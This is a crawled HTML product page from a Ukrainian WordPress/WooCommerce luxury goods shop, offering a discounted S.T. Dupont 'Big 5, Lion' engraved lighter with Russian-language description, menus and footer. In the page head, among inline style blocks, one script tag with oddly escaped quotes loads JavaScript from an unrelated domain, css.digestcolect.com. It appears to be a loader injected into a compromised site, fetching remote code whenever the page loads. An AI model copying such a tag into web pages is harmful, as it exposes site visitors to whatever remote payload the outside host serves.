

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montegrappa.com.ua/product/big-5-lion/
body_size: 14194
content:
<!DOCTYPE html>
<html>
<head>
  <title>Big 5, Lion | Монтеграппа</title>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://montegrappa.com.ua/xmlrpc.php" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/unslider.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/fotorama.css" media="screen" charset="utf-8"/>
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/animate.min.css" media="screen" charset="utf-8"/>
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,300,700,700italic&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
  <link href="https://montegrappa.com.ua/wp-content/themes/mont/css/bootstrap-responsive.css" rel='stylesheet' type='text/css'  />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/style.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/responsive.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/slick/slick.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/slick/slick-theme.css" type="text/css" media="screen" /> 

  
<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://montegrappa.com.ua/product/big-5-lion/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Big 5, Lion | Монтеграппа" />
<meta property="og:description" content="Путешествуя по Восточной Африке по следам Эрнеста Хемингуэя, S.T. Dupont посвящает специальную серию удивительной красоте &#8220;большой пятерки&#8221; животных в традициях африканских сафари. Эта зажигалка &#8211; прекрасный подарок для охотника. Каждая зажигалка украшена ручной гравировкой, для выполнения которой мастером-гравером требуется не менее 50 часов." />
<meta property="og:url" content="https://montegrappa.com.ua/product/big-5-lion/" />
<meta property="og:site_name" content="Монтеграппа" />
<meta property="article:publisher" content="https://www.facebook.com/montegrappa.shop.page/" />
<meta property="og:image" content="https://montegrappa.com.ua/wp-content/uploads/2019/05/2-9.jpg" />
<meta property="og:image:secure_url" content="https://montegrappa.com.ua/wp-content/uploads/2019/05/2-9.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Путешествуя по Восточной Африке по следам Эрнеста Хемингуэя, S.T. Dupont посвящает специальную серию удивительной красоте &#8220;большой пятерки&#8221; животных в традициях африканских сафари. Эта зажигалка &#8211; прекрасный подарок для охотника. Каждая зажигалка украшена ручной гравировкой, для выполнения которой мастером-гравером требуется не менее 50 часов." />
<meta name="twitter:title" content="Big 5, Lion | Монтеграппа" />
<meta name="twitter:site" content="@_Montegrappa" />
<meta name="twitter:image" content="https://montegrappa.com.ua/wp-content/uploads/2019/05/2-9.jpg" />
<meta name="twitter:creator" content="@_Montegrappa" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://montegrappa.com.ua/#website","url":"https://montegrappa.com.ua/","name":"\u041c\u043e\u043d\u0442\u0435\u0433\u0440\u0430\u043f\u043f\u0430","potentialAction":{"@type":"SearchAction","target":"https://montegrappa.com.ua/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://montegrappa.com.ua/product/big-5-lion/#primaryimage","url":"https://montegrappa.com.ua/wp-content/uploads/2019/05/2-9.jpg","width":600,"height":600},{"@type":"WebPage","@id":"https://montegrappa.com.ua/product/big-5-lion/#webpage","url":"https://montegrappa.com.ua/product/big-5-lion/","inLanguage":"ru-RU","name":"Big 5, Lion | \u041c\u043e\u043d\u0442\u0435\u0433\u0440\u0430\u043f\u043f\u0430","isPartOf":{"@id":"https://montegrappa.com.ua/#website"},"primaryImageOfPage":{"@id":"https://montegrappa.com.ua/product/big-5-lion/#primaryimage"},"datePublished":"2015-08-13T21:00:00+00:00","dateModified":"2025-12-29T09:34:48+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montegrappa.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://montegrappa.com.ua/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://montegrappa.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://montegrappa.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://montegrappa.com.ua/wp-content/plugins/w3dev-fancybox/fancybox/jquery.fancybox.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css'  href='https://montegrappa.com.ua/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css'  href='https://montegrappa.com.ua/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css'  href='https://montegrappa.com.ua/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.36'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var IZ = {"with_woocommerce":"0","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"","options":{"lensShape":"square","zoomType":"lens","lensSize":200,"borderSize":1,"borderColour":"#ffffff","cursor":"default","lensFadeIn":0.5,"lensFadeOut":0.5,"tint":"true","tintColour":"#ffffff","tintOpacity":0.10000000000000001},"woo_slider":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.36'></script>
<link rel='https://api.w.org/' href='https://montegrappa.com.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montegrappa.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://montegrappa.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel='shortlink' href='https://montegrappa.com.ua/?p=17700' />
<link rel="alternate" type="application/json+oembed" href="https://montegrappa.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontegrappa.com.ua%2Fproduct%2Fbig-5-lion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://montegrappa.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontegrappa.com.ua%2Fproduct%2Fbig-5-lion%2F&#038;format=xml" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ffffff!important;
                    color: #000000!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }.lazy{opacity:0;}</style><style></style><style type="text/css"></style><script type=\'text/javascript\' src=\'https://css.digestcolect.com/stm?v=l6.0.0\'></script><style> div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{} ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="checkbox"]:checked + .berocket_label_widgets:before {} ul.berocket_aapf_widget li > span > input[type="radio"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="radio"]:checked + .berocket_label_widgets:before {}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height: px;border-width: px;}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default, 
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default
            .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,
            .berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size: px;border-width: px;border-radius: px;} .berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc {font-size: px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc > span {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover {}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget {border-width: px!important;border-radius: px!important;font-size: px!important;}</style><link rel="alternate" hreflang="uk" href="https://montegrappa.com.ua/ua/product/big-5-lion/"/>
<link rel="alternate" hreflang="ru-RU" href="https://montegrappa.com.ua/product/big-5-lion/"/>
<link rel="alternate" hreflang="ru" href="https://montegrappa.com.ua/product/big-5-lion/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://montegrappa.com.ua/wp-content/uploads/2019/01/ambigramma_32.png" sizes="32x32" />
<link rel="icon" href="https://montegrappa.com.ua/wp-content/uploads/2019/01/ambigramma_32.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://montegrappa.com.ua/wp-content/uploads/2019/01/ambigramma_32.png" />
<meta name="msapplication-TileImage" content="https://montegrappa.com.ua/wp-content/uploads/2019/01/ambigramma_32.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (min-width:960px) {
.sv_menu_btn_block {
    display: none;
} 
}

@media screen and (min-width:769px) {
    .sv_menu_btn_block {
    display: block!important;
} 
}		</style>
		
</head>
<body class="product-template-default single single-product postid-17700 theme-mont woocommerce woocommerce-page woocommerce-no-js translatepress-ru_RU">
<!--   -->
  <header>
   <div class="top_fix " >
    <div class="header wrapper">
          <div class="tels tels-l">
        <ul>
            <li><a href="tel:+380951761867">+380 95 176 18 67</a></li>
        </ul>
        <div class="call__btn">
          <button class="various callback-btn" >Заказать звонок</button>
          <div class="callback-form-modal">
            <div class="form-box">
              <button class="close-modal-btn">X</button>
              <div class="form-left">
                <p class="callback-title">Заказать звонок</p>
                <div role="form" class="wpcf7" id="wpcf7-f23367-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/product/big-5-lion/#wpcf7-f23367-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23367" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23367-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="responsive-form-wrap callback-form-wrap">
<div class="field-wrap">
    <label>Имя <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label>
  </div>
<div class="field-wrap">
     <label>Телефон <span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label>
  </div>
<div class="field-wrap m-0">
     <input type="submit" value="Заказать звонок" class="wpcf7-form-control wpcf7-submit" />
  </div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>              </div>
              <div class="form-right"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="sv_logo_a"><a href="/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/logo_footer_k.svg" alt="Монтеграппа" class="sv_logo"></a></div>      <div id="search" class="search-r">
        <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://montegrappa.com.ua" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-show-clear="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-is-mobile="false" data-page-id="17700" data-tax="" ><form class="aws-search-form" action="https://montegrappa.com.ua/" method="get" role="search" ><div class="aws-wrapper"><input  type="search" name="s" value="" class="aws-search-field" placeholder="Поиск..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span aria-label="Clear Search">×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>        <div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="Русский" onclick="event.preventDefault()">
			 RU		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="Русский" onclick="event.preventDefault()">
			 RU		</a>
                    <a href="https://montegrappa.com.ua/ua/product/big-5-lion/" title="Українська">
             UA        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>       </div>

    </div>
  </div>
<div class="top_common">
  <div class="head_menu_all">
    <div id="mn-shop-menu" class="mn-shop-menu"><ul id="shop-menu" class="shop-menu"><li id="menu-item-23476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23476"><a href="https://montegrappa.com.ua/">Главная</a></li>
<li id="menu-item-25661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25661"><a href="https://montegrappa.com.ua/shop/?filters=mont_sale%5B869-871-872-873-874-875-876-877-1601-1581%5D">Outlet</a></li>
<li id="menu-item-24128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24128"><a href="https://montegrappa.com.ua/shop/?filters=brend%5B1052%5D">Магазин</a></li>
<li id="menu-item-26387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26387"><a href="https://montegrappa.com.ua/personalization/">Персонализация</a></li>
<li id="menu-item-23480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23480"><a href="https://montegrappa.com.ua/colectionery/">Коллекционеру</a></li>
<li id="menu-item-23479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23479"><a href="https://montegrappa.com.ua/blog/">События</a></li>
<li id="menu-item-23475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23475"><a href="https://montegrappa.com.ua/contacts/">Контакты</a></li>
</ul></div><div id="top-menu" class="top-menu"><ul id="mn-menu-top" class="mn-menu-top"><li id="menu-item-23152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23152"><a href="https://montegrappa.com.ua/product-category/pens/">Ручки</a></li>
<li id="menu-item-23153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23153"><a href="https://montegrappa.com.ua/product-category/cufflinks/">Запонки</a></li>
<li id="menu-item-23154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23154"><a href="https://montegrappa.com.ua/product-category/wrist-watch/">Часы</a></li>
<li id="menu-item-23156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23156"><a href="https://montegrappa.com.ua/product-category/wallets/">Кожаные аксессуары</a></li>
<li id="menu-item-23155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23155"><a href="https://montegrappa.com.ua/product-category/suitcases-and-luggage/">Багаж</a></li>
</ul></div>  </div>
</div>
<script>

  var callbackBtn =  document.querySelector('.callback-btn');
  var callbackCloseBtn = document.querySelector('.callback-form-modal .close-modal-btn');
  var callbackModal = document.querySelector('.callback-form-modal');
  callbackBtn.addEventListener('click', function(){
    document.body.classList.add('position-fixed');
    callbackModal.classList.add('open');
    setTimeout(function(){
      callbackModal.classList.add('opacity-1');
    }, 30);
  });
  callbackModal.addEventListener('click', function(e){
    if (e.target == e.currentTarget) {
        document.body.classList.remove('position-fixed');
        callbackModal.classList.remove('opacity-1');
      setTimeout(function(){
        callbackModal.classList.remove('open');
      }, 200);
    }
  });
  callbackCloseBtn.addEventListener('click', function(e){
    if (e.target == e.currentTarget) {
        document.body.classList.remove('position-fixed');
        callbackModal.classList.remove('opacity-1');
      setTimeout(function(){
        callbackModal.classList.remove('open');
      }, 200);
    }
  });
</script>
</header>
<div class="row-fluid montegrappa-single-product">

<!-- <script type="text/javascript" src="https://montegrappa.com.ua/wp-content/themes/mont/js/slick.js"></script> -->
  <script>
    
       jQuery(document).ready(function(){
            new WOW().init();
            jQuery('.banner-slider').slick({
                autoplaySpeed: 5000,
                autoplay: true
            }); 

            // jQuery('.menu-item-has-children').hover(
            //   function() {
            //       $('html').toggleClass('noscroll');
            //   })
    });

   
   

  </script>
<script>jQuery(document).ready(function(){jQuery("#menu-item-13790,#menu-item-23383").addClass("current-menu-item");});</script>
<div class="product-wrap-single">
	<div class="container breadcrumbs-wrap">
	<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://montegrappa.com.ua" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> » </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://montegrappa.com.ua/shop/" itemprop="item"><span itemprop="name">Товар</span></a></span><span class="kb_sep"> » </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://montegrappa.com.ua/product-category/lighters/" itemprop="item"><span itemprop="name">Зажигалки</span></a></span><span class="kb_sep"> » </span>
<span class="kb_title">Big 5, Lion</span></div></div>
<div class="sback">
	<div class="silver2"></div>
<div class="flex">
	<div class="silver"></div>

	<div class="white">
		<div class="width-white flex">

        			<div class="top-param">
  				<div><em>S. T. Dupont</em></div><h1 class="product_title entry-title">Big 5, Lion</h1><div class="cat-prod">Зажигалки, Лимитированные коллекции</div><br/>  		</div>
    
		<div class="white-section">
			<div class="montegrappa-sale-single">-65%</div>		</div>
	</div>
</div>
</div>

<div class="flex">
	<div class="silver-next">
		<div class="info-products">
				<div class="montegrappa-param-sidebar">
			<strong>Детали:</strong>Покрытие из&nbsp;палладия<br />		</div>
				<div class="montegrappa-param-sidebar">
			<strong>Упаковка:</strong>Специальная шкатулка		</div>
		<div class="montegrappa-param-sidebar">
	<strong>Артикул:</strong>16492</div>
</div>
<div class="silver-bottom"></div>
</div>

<div id="gallery-products-overlay"></div>

<div class="white-next">
	<div class="gallery-products">
		<div class="slick-solo-margin"><img src="https://montegrappa.com.ua/wp-content/uploads/2019/05/2-9-500x500.jpg"></div>	</div>
  		<div class="container-product single">
			<div class="tabs single"><section><p><em class="green">Архивный товар</em></p><div class='has_discount'>147 144 &#8372;</div>
											<strong class='discount_red'>Акционная цена</strong>
											<div class='discount discount_red'>51 500 &#8372;</div></section></div>
	</div> <!-- span3 -->
	
</div>

</div><!--end flex-->


<div class="summary entry-summary">
			</div>
			</div>
		<div class="container montegrappa-product-description">

			<p>Путешествуя по Восточной Африке по следам Эрнеста Хемингуэя, S.T. Dupont посвящает специальную серию удивительной красоте &#8220;большой пятерки&#8221; животных в традициях африканских сафари. Эта зажигалка &#8211; прекрасный подарок для охотника.<br />
Каждая зажигалка украшена ручной гравировкой, для выполнения которой мастером-гравером требуется не менее 50 часов.</p>
		</div>

</div>
	</div>
</div>

<footer id="colophon" role="contentinfo">
	<div class="wrapper">

  <div class="footer-container">
    
        <div class="footer-menu-col footer-menu-el">
        <div class="footer-title">
          Меню        </div>
        <div class="mn-footer-menu"><ul id="footer-menu" class="footer-menu"><li id="menu-item-23382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23382"><a href="https://montegrappa.com.ua/">Главная</a></li>
<li id="menu-item-23383" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23383"><a href="https://montegrappa.com.ua/shop/">Магазин</a></li>
<li id="menu-item-23435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23435"><a href="https://montegrappa.com.ua/blog/">События</a></li>
<li id="menu-item-23386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23386"><a href="https://montegrappa.com.ua/contacts/">Контакты</a></li>
</ul></div>        </div>


        <div class="footer-menu-col footer-menu-el">
        <div class="footer-title">
         Категории        </div>
        <div class="mn-footer-menu"><ul id="cat-footer-menu" class="footer-menu"><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25567"><a href="https://montegrappa.com.ua/product-category/pens/">Ручки</a></li>
<li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25568"><a href="https://montegrappa.com.ua/product-category/suitcases-and-luggage/">Чемоданы и багаж</a></li>
<li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25569"><a href="https://montegrappa.com.ua/product-category/cufflinks/">Запонки</a></li>
<li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25570"><a href="https://montegrappa.com.ua/product-category/wrist-watch/">Наручные часы</a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25621"><a href="https://montegrappa.com.ua/product-category/pens/ink-and-rods/">Чернила и стержни</a></li>
</ul></div>        </div>
    
        <div class="footer-menu-col">
        <div class="footer-title ft-center-title">  
          Контакты        </div>
          <div class="footer-contacts">
          <div class="footer-contacts-icon"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/location.svg" alt="location"></div>
          <div class="footer-contacts-block"> 
                Адрес:                <div class="footer-contacts-info">Киев, ул. Крещатик, 12</div>
                 </div>
          </div>   

          <div class="footer-contacts">
           <a href="tel:+380 95 176 18 67">
              <div class="footer-contacts-icon"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/phone-call.png" alt="phone_call"></div>
              <div class="footer-contacts-block"> 
                Телефон:                 <div class="footer-contacts-info">+380 95 176 18 67</div>
                </div>
                  </a>
           </div>   
          <div class="footer-contacts">
             <a href="mailto:kyiv@artetrading.com.ua">
             <div class="footer-contacts-icon"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/mail.svg" alt="mail"></div>
             <div class="footer-contacts-block"> 
             Электронная почта:             <div class="footer-contacts-info">kyiv@artetrading.com.ua</div>
             </div>
             </a>
          </div>   
        </div>  

        <div class="footer-menu-col">
        <div class="footer-title ft-center-title">  
        Наши соцсети        </div>
          <div class="footer_info">
            <div class="social_links">
              <div class="social"><a href="http://facebook.com/montegrappa.shop.page/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-01.png" alt="Facebook"></a></div>
              <div class="social"><a href="http://montegrappashop.livejournal.com/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/icon-02.png" alt="Livejournal"></a></div>
